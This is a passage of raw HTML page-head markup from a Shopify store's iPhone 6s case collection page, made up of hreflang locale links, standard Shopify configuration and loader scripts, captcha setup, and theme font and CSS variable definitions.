<link rel="alternate" hreflang="en-CH" href="https://sky-cover.com/en-ch/collections/iphone-6s-case">
<link rel="alternate" hreflang="nl-CH" href="https://sky-cover.com/nl-ch/collections/iphone-6s-case">
<link rel="alternate" hreflang="bn-CH" href="https://sky-cover.com/bn-ch/collections/iphone-6s-case">
<link rel="alternate" hreflang="bg-CH" href="https://sky-cover.com/bg-ch/collections/iphone-6s-case">
<link rel="alternate" hreflang="no-CH" href="https://sky-cover.com/no-ch/collections/iphone-6s-case">
<link rel="alternate" hreflang="sv-CH" href="https://sky-cover.com/sv-ch/collections/iphone-6s-case">
<link rel="alternate" hreflang="es-PE" href="https://sky-cover.com/es-pe/collections/iphone-6s-case">
<link rel="alternate" hreflang="de-PE" href="https://sky-cover.com/de-pe/collections/iphone-6s-case">
<link rel="alternate" hreflang="tr-PE" href="https://sky-cover.com/tr-pe/collections/iphone-6s-case">
<link rel="alternate" hreflang="fr-PE" href="https://sky-cover.com/fr-pe/collections/iphone-6s-case">
<link rel="alternate" hreflang="it-PE" href="https://sky-cover.com/it-pe/collections/iphone-6s-case">
<link rel="alternate" hreflang="ar-PE" href="https://sky-cover.com/ar-pe/collections/iphone-6s-case">
<link rel="alternate" hreflang="ja-PE" href="https://sky-cover.com/ja-pe/collections/iphone-6s-case">
<link rel="alternate" hreflang="sq-PE" href="https://sky-cover.com/sq-pe/collections/iphone-6s-case">
<link rel="alternate" hreflang="az-PE" href="https://sky-cover.com/az-pe/collections/iphone-6s-case">
<link rel="alternate" hreflang="ko-PE" href="https://sky-cover.com/ko-pe/collections/iphone-6s-case">
<link rel="alternate" hreflang="pt-PE" href="https://sky-cover.com/pt-pe/collections/iphone-6s-case">
<link rel="alternate" hreflang="fil-PE" href="https://sky-cover.com/fil-pe/collections/iphone-6s-case">
<link rel="alternate" hreflang="hr-PE" href="https://sky-cover.com/hr-pe/collections/iphone-6s-case">
<link rel="alternate" hreflang="id-PE" href="https://sky-cover.com/id-pe/collections/iphone-6s-case">
<link rel="alternate" hreflang="en-PE" href="https://sky-cover.com/en-pe/collections/iphone-6s-case">
<link rel="alternate" hreflang="nl-PE" href="https://sky-cover.com/nl-pe/collections/iphone-6s-case">
<link rel="alternate" hreflang="bn-PE" href="https://sky-cover.com/bn-pe/collections/iphone-6s-case">
<link rel="alternate" hreflang="bg-PE" href="https://sky-cover.com/bg-pe/collections/iphone-6s-case">
<link rel="alternate" hreflang="no-PE" href="https://sky-cover.com/no-pe/collections/iphone-6s-case">
<link rel="alternate" hreflang="sv-PE" href="https://sky-cover.com/sv-pe/collections/iphone-6s-case">
<link rel="alternate" hreflang="es-CL" href="https://sky-cover.com/es-cl/collections/iphone-6s-case">
<link rel="alternate" hreflang="de-CL" href="https://sky-cover.com/de-cl/collections/iphone-6s-case">
<link rel="alternate" hreflang="tr-CL" href="https://sky-cover.com/tr-cl/collections/iphone-6s-case">
<link rel="alternate" hreflang="fr-CL" href="https://sky-cover.com/fr-cl/collections/iphone-6s-case">
<link rel="alternate" hreflang="it-CL" href="https://sky-cover.com/it-cl/collections/iphone-6s-case">
<link rel="alternate" hreflang="ar-CL" href="https://sky-cover.com/ar-cl/collections/iphone-6s-case">
<link rel="alternate" hreflang="ja-CL" href="https://sky-cover.com/ja-cl/collections/iphone-6s-case">
<link rel="alternate" hreflang="sq-CL" href="https://sky-cover.com/sq-cl/collections/iphone-6s-case">
<link rel="alternate" hreflang="az-CL" href="https://sky-cover.com/az-cl/collections/iphone-6s-case">
<link rel="alternate" hreflang="ko-CL" href="https://sky-cover.com/ko-cl/collections/iphone-6s-case">
<link rel="alternate" hreflang="pt-CL" href="https://sky-cover.com/pt-cl/collections/iphone-6s-case">
<link rel="alternate" hreflang="fil-CL" href="https://sky-cover.com/fil-cl/collections/iphone-6s-case">
<link rel="alternate" hreflang="hr-CL" href="https://sky-cover.com/hr-cl/collections/iphone-6s-case">
<link rel="alternate" hreflang="id-CL" href="https://sky-cover.com/id-cl/collections/iphone-6s-case">
<link rel="alternate" hreflang="en-CL" href="https://sky-cover.com/en-cl/collections/iphone-6s-case">
<link rel="alternate" hreflang="nl-CL" href="https://sky-cover.com/nl-cl/collections/iphone-6s-case">
<link rel="alternate" hreflang="bn-CL" href="https://sky-cover.com/bn-cl/collections/iphone-6s-case">
<link rel="alternate" hreflang="bg-CL" href="https://sky-cover.com/bg-cl/collections/iphone-6s-case">
<link rel="alternate" hreflang="no-CL" href="https://sky-cover.com/no-cl/collections/iphone-6s-case">
<link rel="alternate" hreflang="sv-CL" href="https://sky-cover.com/sv-cl/collections/iphone-6s-case">
<link rel="alternate" hreflang="tr-CY" href="https://sky-cover.com/tr-cy/collections/iphone-6s-case">
<link rel="alternate" hreflang="de-CY" href="https://sky-cover.com/de-cy/collections/iphone-6s-case">
<link rel="alternate" hreflang="es-CY" href="https://sky-cover.com/es-cy/collections/iphone-6s-case">
<link rel="alternate" hreflang="fr-CY" href="https://sky-cover.com/fr-cy/collections/iphone-6s-case">
<link rel="alternate" hreflang="it-CY" href="https://sky-cover.com/it-cy/collections/iphone-6s-case">
<link rel="alternate" hreflang="ar-CY" href="https://sky-cover.com/ar-cy/collections/iphone-6s-case">
<link rel="alternate" hreflang="ja-CY" href="https://sky-cover.com/ja-cy/collections/iphone-6s-case">
<link rel="alternate" hreflang="sq-CY" href="https://sky-cover.com/sq-cy/collections/iphone-6s-case">
<link rel="alternate" hreflang="az-CY" href="https://sky-cover.com/az-cy/collections/iphone-6s-case">
<link rel="alternate" hreflang="ko-CY" href="https://sky-cover.com/ko-cy/collections/iphone-6s-case">
<link rel="alternate" hreflang="pt-CY" href="https://sky-cover.com/pt-cy/collections/iphone-6s-case">
<link rel="alternate" hreflang="fil-CY" href="https://sky-cover.com/fil-cy/collections/iphone-6s-case">
<link rel="alternate" hreflang="hr-CY" href="https://sky-cover.com/hr-cy/collections/iphone-6s-case">
<link rel="alternate" hreflang="id-CY" href="https://sky-cover.com/id-cy/collections/iphone-6s-case">
<link rel="alternate" hreflang="en-CY" href="https://sky-cover.com/en-cy/collections/iphone-6s-case">
<link rel="alternate" hreflang="nl-CY" href="https://sky-cover.com/nl-cy/collections/iphone-6s-case">
<link rel="alternate" hreflang="bn-CY" href="https://sky-cover.com/bn-cy/collections/iphone-6s-case">
<link rel="alternate" hreflang="bg-CY" href="https://sky-cover.com/bg-cy/collections/iphone-6s-case">
<link rel="alternate" hreflang="no-CY" href="https://sky-cover.com/no-cy/collections/iphone-6s-case">
<link rel="alternate" hreflang="sv-CY" href="https://sky-cover.com/sv-cy/collections/iphone-6s-case">
<link rel="alternate" hreflang="nl-NL" href="https://sky-cover.com/nl-nl/collections/iphone-6s-case">
<link rel="alternate" hreflang="de-NL" href="https://sky-cover.com/de-nl/collections/iphone-6s-case">
<link rel="alternate" hreflang="es-NL" href="https://sky-cover.com/es-nl/collections/iphone-6s-case">
<link rel="alternate" hreflang="tr-NL" href="https://sky-cover.com/tr-nl/collections/iphone-6s-case">
<link rel="alternate" hreflang="fr-NL" href="https://sky-cover.com/fr-nl/collections/iphone-6s-case">
<link rel="alternate" hreflang="it-NL" href="https://sky-cover.com/it-nl/collections/iphone-6s-case">
<link rel="alternate" hreflang="ar-NL" href="https://sky-cover.com/ar-nl/collections/iphone-6s-case">
<link rel="alternate" hreflang="ja-NL" href="https://sky-cover.com/ja-nl/collections/iphone-6s-case">
<link rel="alternate" hreflang="sq-NL" href="https://sky-cover.com/sq-nl/collections/iphone-6s-case">
<link rel="alternate" hreflang="az-NL" href="https://sky-cover.com/az-nl/collections/iphone-6s-case">
<link rel="alternate" hreflang="ko-NL" href="https://sky-cover.com/ko-nl/collections/iphone-6s-case">
<link rel="alternate" hreflang="pt-NL" href="https://sky-cover.com/pt-nl/collections/iphone-6s-case">
<link rel="alternate" hreflang="fil-NL" href="https://sky-cover.com/fil-nl/collections/iphone-6s-case">
<link rel="alternate" hreflang="hr-NL" href="https://sky-cover.com/hr-nl/collections/iphone-6s-case">
<link rel="alternate" hreflang="id-NL" href="https://sky-cover.com/id-nl/collections/iphone-6s-case">
<link rel="alternate" hreflang="en-NL" href="https://sky-cover.com/en-nl/collections/iphone-6s-case">
<link rel="alternate" hreflang="bn-NL" href="https://sky-cover.com/bn-nl/collections/iphone-6s-case">
<link rel="alternate" hreflang="bg-NL" href="https://sky-cover.com/bg-nl/collections/iphone-6s-case">
<link rel="alternate" hreflang="no-NL" href="https://sky-cover.com/no-nl/collections/iphone-6s-case">
<link rel="alternate" hreflang="sv-NL" href="https://sky-cover.com/sv-nl/collections/iphone-6s-case">
<link rel="alternate" hreflang="bg-BG" href="https://sky-cover.com/bg-bg/collections/iphone-6s-case">
<link rel="alternate" hreflang="de-BG" href="https://sky-cover.com/de-bg/collections/iphone-6s-case">
<link rel="alternate" hreflang="es-BG" href="https://sky-cover.com/es-bg/collections/iphone-6s-case">
<link rel="alternate" hreflang="tr-BG" href="https://sky-cover.com/tr-bg/collections/iphone-6s-case">
<link rel="alternate" hreflang="fr-BG" href="https://sky-cover.com/fr-bg/collections/iphone-6s-case">
<link rel="alternate" hreflang="it-BG" href="https://sky-cover.com/it-bg/collections/iphone-6s-case">
<link rel="alternate" hreflang="ar-BG" href="https://sky-cover.com/ar-bg/collections/iphone-6s-case">
<link rel="alternate" hreflang="ja-BG" href="https://sky-cover.com/ja-bg/collections/iphone-6s-case">
<link rel="alternate" hreflang="sq-BG" href="https://sky-cover.com/sq-bg/collections/iphone-6s-case">
<link rel="alternate" hreflang="az-BG" href="https://sky-cover.com/az-bg/collections/iphone-6s-case">
<link rel="alternate" hreflang="ko-BG" href="https://sky-cover.com/ko-bg/collections/iphone-6s-case">
<link rel="alternate" hreflang="pt-BG" href="https://sky-cover.com/pt-bg/collections/iphone-6s-case">
<link rel="alternate" hreflang="fil-BG" href="https://sky-cover.com/fil-bg/collections/iphone-6s-case">
<link rel="alternate" hreflang="hr-BG" href="https://sky-cover.com/hr-bg/collections/iphone-6s-case">
<link rel="alternate" hreflang="id-BG" href="https://sky-cover.com/id-bg/collections/iphone-6s-case">
<link rel="alternate" hreflang="nl-BG" href="https://sky-cover.com/nl-bg/collections/iphone-6s-case">
<link rel="alternate" hreflang="bn-BG" href="https://sky-cover.com/bn-bg/collections/iphone-6s-case">
<link rel="alternate" hreflang="en-BG" href="https://sky-cover.com/en-bg/collections/iphone-6s-case">
<link rel="alternate" hreflang="no-BG" href="https://sky-cover.com/no-bg/collections/iphone-6s-case">
<link rel="alternate" hreflang="sv-BG" href="https://sky-cover.com/sv-bg/collections/iphone-6s-case">
<link rel="alternate" hreflang="no-NO" href="https://sky-cover.com/no-no/collections/iphone-6s-case">
<link rel="alternate" hreflang="de-NO" href="https://sky-cover.com/de-no/collections/iphone-6s-case">
<link rel="alternate" hreflang="es-NO" href="https://sky-cover.com/es-no/collections/iphone-6s-case">
<link rel="alternate" hreflang="tr-NO" href="https://sky-cover.com/tr-no/collections/iphone-6s-case">
<link rel="alternate" hreflang="fr-NO" href="https://sky-cover.com/fr-no/collections/iphone-6s-case">
<link rel="alternate" hreflang="it-NO" href="https://sky-cover.com/it-no/collections/iphone-6s-case">
<link rel="alternate" hreflang="ar-NO" href="https://sky-cover.com/ar-no/collections/iphone-6s-case">
<link rel="alternate" hreflang="ja-NO" href="https://sky-cover.com/ja-no/collections/iphone-6s-case">
<link rel="alternate" hreflang="sq-NO" href="https://sky-cover.com/sq-no/collections/iphone-6s-case">
<link rel="alternate" hreflang="az-NO" href="https://sky-cover.com/az-no/collections/iphone-6s-case">
<link rel="alternate" hreflang="ko-NO" href="https://sky-cover.com/ko-no/collections/iphone-6s-case">
<link rel="alternate" hreflang="pt-NO" href="https://sky-cover.com/pt-no/collections/iphone-6s-case">
<link rel="alternate" hreflang="fil-NO" href="https://sky-cover.com/fil-no/collections/iphone-6s-case">
<link rel="alternate" hreflang="hr-NO" href="https://sky-cover.com/hr-no/collections/iphone-6s-case">
<link rel="alternate" hreflang="id-NO" href="https://sky-cover.com/id-no/collections/iphone-6s-case">
<link rel="alternate" hreflang="nl-NO" href="https://sky-cover.com/nl-no/collections/iphone-6s-case">
<link rel="alternate" hreflang="bn-NO" href="https://sky-cover.com/bn-no/collections/iphone-6s-case">
<link rel="alternate" hreflang="bg-NO" href="https://sky-cover.com/bg-no/collections/iphone-6s-case">
<link rel="alternate" hreflang="en-NO" href="https://sky-cover.com/en-no/collections/iphone-6s-case">
<link rel="alternate" hreflang="sv-NO" href="https://sky-cover.com/sv-no/collections/iphone-6s-case">
<link rel="alternate" type="application/json+oembed" href="https://sky-cover.com/en-ng/collections/iphone-6s-case.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-NG"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-NG&shop_id=57978159267" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":57978159267,"countryCode":"IT","currencyCode":"NGN","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/57978159267","merchantName":"Sky-cover","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"Sky-cover","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"a2b078c0b988c8f3a5701d3618d46c29","betas":["rich-media-storefront-analytics"],"domain":"sky-cover.com","predictiveSearch":true,"shopId":57978159267,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "corticelle.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"NGN","rate":"1783.2762"};
Shopify.country = "NG";
Shopify.theme = {"name":"skycover","id":181762359635,"schema_name":"Shrine","schema_version":"1.7.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "sky-cover.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/en-ng/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//sky-cover.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//sky-cover.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//sky-cover.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//sky-cover.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_ZFArdW7E.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CmiC4vf6.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-button":["modules/v2/client.shop-button_tlx5R9nI.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DOA2yAJr.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-windoid":["modules/v2/client.init-windoid_sURxWdc1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_ClPi3nE9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_B8hsDcYM.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_FdsNuTd3.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DxDtT_ad.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_ChsxoAhi.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CPSyQ0Tj.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BPM8l0SH.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Bi8yE_yS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login":["modules/v2/client.shop-login_D6lNrXab.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CZxnsJam.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"]};
</script>
<script id="__st">var __st={"a":57978159267,"offset":3600,"reqid":"555b0af5-7bdb-454c-932f-51421b3288f8-1768734643","pageurl":"sky-cover.com\/en-ng\/collections\/iphone-6s-case","u":"b2cdb147a396","p":"collection","rtyp":"collection","rid":414650237156};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//sky-cover.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//sky-cover.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://sky-cover.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://sky-cover.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://sky-cover.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//sky-cover.com/cdn/shop/t/62/compiled_assets/scripts.js?5770"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//sky-cover.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//sky-cover.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//sky-cover.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//sky-cover.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//sky-cover.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//sky-cover.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//sky-cover.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//sky-cover.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        
        :root {
          --font-heading-family: "system_ui", -apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', 'Noto Sans', 'Liberation Sans', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.15;

        --color-base-text: 13, 13, 13;
        --color-shadow: 13, 13, 13;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 244, 244, 246;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 119, 255;
        --color-base-accent-1: 0, 122, 255;
        --color-base-accent-2: 0, 122, 255;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f4f4f6;
        --gradient-base-accent-1: #007aff;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(221, 29, 29, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 160rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

